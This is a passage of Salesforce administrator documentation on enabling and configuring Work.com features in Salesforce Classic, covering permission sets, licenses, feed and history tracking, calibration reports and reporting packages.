

## EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable Work.com features:

**•** "Customize Application"



### **3.** Click **Save**.

#### <span id="page-2013-0"></span>SEE ALSO:

[Work.com Feature Access](#page-2013-0)

## Work.com Feature Access

Once Work.com is enabled for your organization, grant users access to Work.com features using either profiles or permission sets.

Administrators can grant users access to Work.com features with either profiles or permission sets.

- Note: Professional Edition organizations will need to grant access through existing profiles.  $\lceil n \rceil$
- **•** A profile contains user permissions and access settings that control what users can do within their organization. Each user can only have one profile. Refer to [Recommended Work.com](#page-2034-0) [Profiles](#page-2034-0) for more information about creating profiles.
- **•** A permission set is a collection of settings and permissions that gives users access to various tools and functions. Permission sets extend users' functional access without changing their profiles. Refer to [Recommended Work.com Permission Sets](#page-2029-0) for more information about creating the proper permission sets.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

If your organization has provisioned Work.com Only user licenses, they come with a standard Work.com Only profile. Keep in mind that you can't modify the standard profile, but you can clone it and modify the cloned profile.

### SEE ALSO:

[Recommended Work.com Permission Sets](#page-2029-0) [Assign Work.com Permission Sets](#page-2014-0) [Recommended Work.com Profiles](#page-2034-0) [Assign Work.com Profiles](#page-2015-1) [Work.com License Types](#page-2015-0)

## <span id="page-2014-0"></span>Assign Work.com Permission Sets

Assign permission sets with Work.com access to your users from Setup.

Before you can assign permission sets to your users, you must create permission sets with Work.com access. Refer to [Recommended Work.com Permission Sets](#page-2029-0) for more information.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** In the Permission Set Assignments related list, click **Edit Assignments**.
- **4.** To assign a permission set, select it from the Available Permission Sets box and click **Add**. To remove a permission set assignment, select it from the Enabled Permission Sets box and click **Remove**.

You can also assign permission sets to many users at the same time. For more information, see "Assign a Permission Set to Multiple Users" in the Salesforce Help.

#### Note: Ø

**•** The Permission Set Assignments page shows permission sets with no associated license and permission sets that match the user's license. For example, if a user's license is Chatter Only, you can assign permission sets with the Chatter Only license and permission sets with no associated license to that user.

If you assign a permission set with no associated user license, all of its enabled settings and permissions must be allowed by the user's license, or the assignment will fail.

**•** Some permissions require users to have permission set licenses before the user can have those permissions. For example, if you add the "Use Identity Connect" permission to the "Identity" permission set, only users with the Identity Connect permission set license can be assigned the "Identity" permission set.

### **5.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

## <span id="page-2015-1"></span>Assign Work.com Profiles

Assign profiles with Work.com access to your users from Setup.

Before you can assign profiles to your users, you must create profiles with Work.com access. Refer to [Recommended Work.com Profiles](#page-2034-0) for more information.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user.
- **3.** From the **Profile** drop-down, select the profile you would like to assign.
- **4.** Click **Save**.

## <span id="page-2015-0"></span>Work.com License Types

After granting access to Work.com features with permission sets or profiles, assign users a Work.com license.

Work.com has two types of licenses.

- **•** Work.com Only user licenses are for users who don't have a Salesforce license and will only use the Work.com features in your organization.
	- Note: Work.com Only user licenses have limited administrator functionality. Assign  $\sqrt{2}$ Work.com User Feature licenses instead for users who will be administering performance summary cycles or other Work.com features.
- **•** Work.com User Feature licenses are for users who also have a Salesforce license.

You may want to configure Work.com features before assigning licenses to all users. For example, you may want to initially limit licenses to Work.com administrators to avoid exposing certain features prior to your launch date.

SEE ALSO:

[Assign Work.com Only User Licenses](#page-2016-0) [Assign Work.com User Feature Licenses](#page-2016-1) [Work.com Feature Overview](#page-2017-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign profiles:

**•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
## <span id="page-2016-1"></span>Assign Work.com Only User Licenses

Assign a Work.com Only license to users who don't have a Salesforce license and will only use Work.com.

Work.com Only user licenses have limited administrator functionality. Assign Work.com User Feature licenses instead for users who will be administering performance summary cycles or other Work.com features.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user.
- **3.** From the **User License** drop-down, select **Work.com Only**.
- **4.** Click **Save**.

SEE ALSO:

<span id="page-2016-0"></span>[Work.com License Types](#page-2015-0) [Assign Work.com User Feature Licenses](#page-2016-0)

## Assign Work.com User Feature Licenses

Assign a Work.com User Feature license to users who also have a Salesforce license.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user.
- **3.** In the right-hand column, select the **Work.com User** checkbox.
- **4.** Click **Save**.

SEE ALSO:

[Work.com License Types](#page-2015-0) [Assign Work.com Only User Licenses](#page-2016-1) EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign user licenses:

**•** "Manage Users"

#### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign user feature licenses:

**•** "Manage Users"

# Configure Work.com Features

## <span id="page-2017-0"></span>Work.com Feature Overview

Most Work.com features require the Work.com add-on, but some are freely available to Sales Cloud users.

Users can access the Skills and Thanks features (excluding Rewards) without Work.com. Other features require the Work.com add-on.



### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Note: It is recommended that you enable Chatter regardless of the edition your organization is using. Many Work.com features use the Chatter feed to notify and interact with users. To confirm Chatter is enabled, from Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**, and verify that Chatter Settings is enabled.

You can customize where different tabs, such as Goals and Feedback, appear within the Work.com app and on user profiles. From Setup, enter *Apps* in the Quick Find box, then select **Apps** and make changes to the desired apps and subtab apps. For more information, see [Editing App Properties](#page-4699-0) or [Managing Subtab Apps](#page-4701-0) in the Salesforce Help.

#### SEE ALSO:

- [Work.com Implementation Overview](#page-2010-0)
- [Thanks and Skills Features](#page-2018-0)
- [Goals and Coaching Features](#page-2019-0)
- [Performance Summary and Calibration Features](#page-2023-0)
- [Work.com Report and Dashboard Overview](#page-2025-0)

## <span id="page-2018-0"></span>Thanks and Skills Features

Set up Thanks and Skills features by configuring thanks in the Chatter publisher and assigning a publisher layout to profiles.

Make sure you've enabled the desired Thanks and Recognition features prior to configuring them. From Setup, enter "Work.com Settings" in the Quick Find box, then select **Work.com Settings** and enable the relevant settings.

For detailed information about creating rewards, refer to [Reward Funds](https://help.salesforce.com/HTViewHelpDoc?id=recognition_reward_funds.htm) in the Salesforce Help. Additionally, information about customizing skills can be found in the [Skills Customization](https://help.salesforce.com/HTViewHelpDoc?id=workcom_skills_customization.htm) topic.

#### SEE ALSO:

[Work.com Feature Overview](#page-2017-0) [Configure Thanks in the Chatter Publisher and Salesforce1 Action Bar](#page-2018-1) [Assign Publisher Layout to Profiles](#page-2019-1)

## <span id="page-2018-1"></span>Configure Thanks in the Chatter Publisher and Salesforce1 Action Bar

You can change the position of the Thanks action in the Chatter publisher and the Salesforce1 action bar, or even hide Thanks for specific profiles.

To modify the Chatter publisher, actions in the publisher must be enabled.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Confirm that Enable Actions in the Publisher is selected in the Actions in the Publisher section. If it isn't enabled, click **Edit**, select Enable Actions in the Publisher, and click **Save**.
- **3.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **4.** Click **Edit** next to the Global Publisher Layout.
- **5.** Drag the **Thanks** action to where you want it to appear in the Chatter publisher or the Salesforce1 action bar.
- **6.** Click **Save**.

You can hide Thanks for specific users by changing profile visibility settings.

#### SEE ALSO:

[Thanks and Skills Features](#page-2018-0) [Assign Publisher Layout to Profiles](#page-2019-1)



#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up actions:

## <span id="page-2019-1"></span>Assign Publisher Layout to Profiles

Assign the publisher layout with Thanks to user profiles. People with these profiles can thank their coworkers directly from the publisher.

If not everyone in your organization should have this feature, create another layout without Thanks and assign it to a profile. People with that profile won't see Thanks in their publisher.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** Click **Publisher Layout Assignment**.
- **3.** Click **Edit Assignment**.
- **4.** Select a user profile by clicking anywhere on its row in the table.

You can assign a global publisher layout to multiple profiles by using SHIFT+click to select adjacent profiles and CTRL+click to select non-adjacent profiles.

**5.** From the Publisher Layout to Use drop-down, select the global publisher layout that you want to assign to the highlighted profile.

**6.** Click **Save**.

#### SEE ALSO:

[Thanks and Skills Features](#page-2018-0)

<span id="page-2019-0"></span>[Configure Thanks in the Chatter Publisher and Salesforce1 Action Bar](#page-2018-1)

## Goals and Coaching Features

Enable feed and history tracking to further track goals and coaching.

Note: Enable Chatter in your organization before configuring Goals and Coaching features.

Feed tracking lets users see Chatter feed updates for any relevant changes. History tracking lets you track changes to critical fields. We recommend that you track changes for Goal, Metric, and Coaching objects.

Surface key company goals to give all employees visibility into company-wide goals.

For additional information about creating an overall Goals strategy for your organization, see the [Goals Strategy Guide.](https://success.salesforce.com/06930000003y56E)

#### SEE ALSO:

- [Work.com Feature Overview](#page-2017-0)
- [Enable Feed Tracking for Goals](#page-2020-0)
- [Enable Feed Tracking for Coaching](#page-2020-1)
- [Enable Feed Tracking for Metrics](#page-2021-0)
- [Enable History Tracking for Goal Fields](#page-2021-1)
- [Enable History Tracking for Coaching Fields](#page-2022-0)
- [Enable History Tracking for Metric Fields](#page-2022-1)
- [Configure Key Company Goals](#page-2023-1)

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up quick actions:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-2020-0"></span>Enable Feed Tracking for Goals

Track updates for goals so users can receive notifications about important changes.

Determine which goal updates should notify people and select the associated fields for tracking.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click on the Goal object.
- **3.** Click the **Enable Feed Tracking** checkbox.
- **4.** Select the fields you would like to track.

Tip: For goals, it's helpful to track Completion Date, Due Date, Owner Name, Progress, and All Related Objects.

**5.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2019-0) [Enable Feed Tracking for Coaching](#page-2020-1) [Enable History Tracking for Goal Fields](#page-2021-1) [Enable History Tracking for Coaching Fields](#page-2022-0) [Configure Key Company Goals](#page-2023-1)

## <span id="page-2020-1"></span>Enable Feed Tracking for Coaching

Track updates for coaching spaces, so users can receive notifications about important changes. Determine which coaching updates should notify people and select the associated fields for tracking.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click on the Coaching object.
- **3.** Click the **Enable Feed Tracking** checkbox.
- **4.** Select the fields you would like to track.

Tip: For coaching, it's helpful to track Inactive and All Related Objects.

**5.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2019-0) [Enable Feed Tracking for Goals](#page-2020-0) [Enable History Tracking for Goal Fields](#page-2021-1) [Enable History Tracking for Coaching Fields](#page-2022-0) [Configure Key Company Goals](#page-2023-1)

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize fields tracked in feeds:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize fields tracked in feeds:

## <span id="page-2021-0"></span>Enable Feed Tracking for Metrics

Track updates for goals so users can receive notifications about important changes.

Determine which metric updates should notify people and select the associated fields for tracking.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click on the Metric object.
- **3.** Click the **Enable Feed Tracking** checkbox.
- **4.** Select the fields you would like to track.

Tip: For metrics, it's helpful to track Comment, Completion Date, Current Value, Due Date, Goal, Initial Value, Owner Name, Status, Target Value, and All Related Objects.

**5.** Click **Save**.

SEE ALSO:

<span id="page-2021-1"></span>[Goals and Coaching Features](#page-2019-0)

## Enable History Tracking for Goal Fields

Track changes to the Goal object for auditing purposes.

We recommend tracking the Completion Date, Due Date, Owner Name, Progress, Start Date, Status, and Description fields.

- **1.** From the object management settings for goals, go to the fields area.
- **2.** Click **Set History Tracking**.
- **3.** Select up to 20 fields to track.
- **4.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2019-0)

[Enable Feed Tracking for Goals](#page-2020-0)

[Enable Feed Tracking for Coaching](#page-2020-1)

[Enable History Tracking for Coaching Fields](#page-2022-0)

[Configure Key Company Goals](#page-2023-1)

[Find Object Management Settings](#page-3692-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To customize fields tracked in feeds:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up which fields are tracked:

## <span id="page-2022-0"></span>Enable History Tracking for Coaching Fields

Track changes to the Coaching object for auditing purposes.

We recommend tracking the Coach, Inactive, Owner Name, and Person Coached fields.

**1.** From the object management settings for goals, go to the fields area.

#### **2.** Click **Set History Tracking**.

- **3.** Select up to 20 fields to track.
- **4.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2019-0) [Enable Feed Tracking for Goals](#page-2020-0) [Enable Feed Tracking for Coaching](#page-2020-1) [Enable History Tracking for Goal Fields](#page-2021-1) [Configure Key Company Goals](#page-2023-1) [Find Object Management Settings](#page-3692-0)

## <span id="page-2022-1"></span>Enable History Tracking for Metric Fields

Track changes to the Metric object for auditing purposes.

We recommend tracking the Comment, Completion Date, Current Value, Due Date, Goal, Initial Value, Owner Name, Status, Target Value, Weight, and Description fields.

- **1.** From the object management settings for metrics, go to the fields area.
- **2.** Click **Set History Tracking**.
- **3.** Select up to 20 fields to track.
- **4.** Click **Save**.

SEE ALSO: [Goals and Coaching Features](#page-2019-0) [Find Object Management Settings](#page-3692-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up which fields are tracked:

## <span id="page-2023-1"></span>Configure Key Company Goals

Key company goals give everyone in your organization visibility into a company-wide goal. Work.com administrators and people who have been granted access have the ability to create key company goals.

Alternatively, you can also set field-level security using permission sets.

- **1.** From the object management settings for goals, go to the fields area.
- **2.** Click on the **Key Company Goal** field label.
- **3.** Click **Set Field-Level Security**.
- **4.** Ensure the **Visible** checkbox is selected for all profiles with goals access.
- **5.** Ensure the **Read-Only** checkbox is not selected for profiles that should be able to create key company goals.
- **6.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2019-0) [Enable Feed Tracking for Goals](#page-2020-0) [Enable Feed Tracking for Coaching](#page-2020-1) [Enable History Tracking for Goal Fields](#page-2021-1) [Enable History Tracking for Coaching Fields](#page-2022-0)

## <span id="page-2023-0"></span>Performance Summary and Calibration Features

Set up Calibration reports to compare and update performance ratings in your organization.

Work.com performance summaries gather feedback about people in your organization with a custom questionnaire. You can create, deploy, and share different performance summaries across your organizations by managing performance summary cycles. Once users have submitted performance summary details, you can see and update performance ratings across the organization with the Calibration feature.

You can create and deploy performance summary cycles from the **Performance Cycles** tab. Users with the Performance Cycle Manager permission set or profile will be able to access the **Performance Cycles** tab.

For detailed information about creating and deploying performance summary cycles, refer to [Performance Summary Cycles Overview](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm) in the Salesforce Help. For more information about the Calibration feature, refer to the [Calibration Overview](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm) topic.

SEE ALSO:

[Work.com Feature Overview](#page-2017-0) [Set Up Calibration Reports](#page-2024-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets" **AND** 

"Customize Application"

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-2024-0"></span>Set Up Calibration Reports

Calibration reports are populated with data from performance summary cycles. They are designed for managers and executives to review overall performance of their teams or organizations. Before using the Calibration feature, you must create a report that loads the performance summary data.

Define your own calibration report or download the calibration reports package from the Package Installation page.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** Click **View/Edit Report**.
- **3.** Click **Save As**.
- **4.** Type a name, an optional description, unique name, and specify the report folder.

If the report is saved to a public folder, anyone with permission to view the folder sees this report, but each user will only see performance summaries they have access to. If the report is saved to "My Personal Custom Reports," only you will see the Calibration report.

#### **5.** Click **Save & Return to Report**.

Tip: You can also create a new report. Once a report meets specific criteria, it automatically appears in the Calibration drop down.

- **•** The report must be a **Work.com Calibration** report type.
- **•** The report must be in a **Summary Format**, grouped by Feedback Question Name and then by Feedback.
- **•** These columns should be listed in the report:
	- **–** Performance Cycle ID
	- **–** Feedback Request ID
	- **–** Feedback ID
	- **–** Subject: User ID
	- **–** Subject: Full Name (or Subject: First Name and Subject: Last Name)
- **•** The report must be filtered to only view one performance summary cycle.

Once you've downloaded the package or created a report that meets the criteria, it automatically appears in the Calibration drop-down.

#### SEE ALSO:

[Performance Summary and Calibration Features](#page-2023-0)



Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

# Configure Work.com Reports

## <span id="page-2025-0"></span>Work.com Report and Dashboard Overview

Use reports and dashboards to see how Work.com features are being used in your organization.

Salesforce reports and dashboards are available for all Work.com users. Administrators should install the reporting package that applies to their Work.com edition. The Work.com reporting package contains:

- **•** Custom report types for Work.com objects
- **•** Custom fields for Work.com objects
- **•** Example dashboards

Install one of the following packages based on the Work.com edition you purchased. For example, if your organization has Work.com Align, only install the Align package. Refer to your product contract to confirm which Work.com edition you have.

## Note:

- **•** Make sure you've enabled the features related to your Work.com edition prior to installing the package. The package will only install correctly if you've enabled the features beforehand.
- **•** If you purchased Work.com after the Spring '15 release, install the Work.com Perform package.
- **•** It is not possible or necessary to install all the packages.

#### Production Packages:

- **•** [Work.com Motivate](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Thanks and Skills Reports and Dashboards](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### Sandbox Packages:

- **•** [Work.com Motivate](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Thanks and Skills Reports and Dashboards](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### SEE ALSO:

[Work.com Implementation Overview](#page-2010-0) [Work.com Feature Overview](#page-2017-0) [Work.com Report and Dashboard Details](#page-2026-0)

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-2026-0"></span>Work.com Report and Dashboard Details

The Work.com reports and dashboards included in the reporting package are a good starting point. Use these examples to create reports and dashboards that are useful to your organization.

## Work.com Perform Package Reports

These reports are available after installing the [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i) package. Work.com reports are organized in folders based on features:

- **•** Work.com Coaching Reports
- **•** Work.com Goal Reports
- **•** Work.com Performance Summary Reports
- **•** Work.com Recognition Reports
- **•** Work.com Skills Reports

#### **Table 14: Work.com Coaching Reports**



#### **Table 15: Work.com Goal Reports**

